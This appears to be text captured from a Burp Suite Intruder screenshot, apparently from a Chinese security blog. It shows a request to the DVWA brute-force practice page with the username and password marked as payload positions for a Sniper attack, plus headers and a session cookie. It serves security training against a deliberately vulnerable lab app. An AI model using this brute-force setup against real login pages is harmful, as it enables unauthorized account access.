 1 × 2 × 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /dvwa/vulnerabilities/brute/?username=§123§&password=§123§&Login=Login HTTP/1.1
Host: www.xj.com
Proxy-Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://www.xj.com/dvwa/vulnerabilities/brute/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: security=low; bdshare_firstime=1591757509557; PHPSESSID=oj3njku3tn874e9sg2h005k8r3
猪猪谈安全
https://blog.csdn.net/xj28555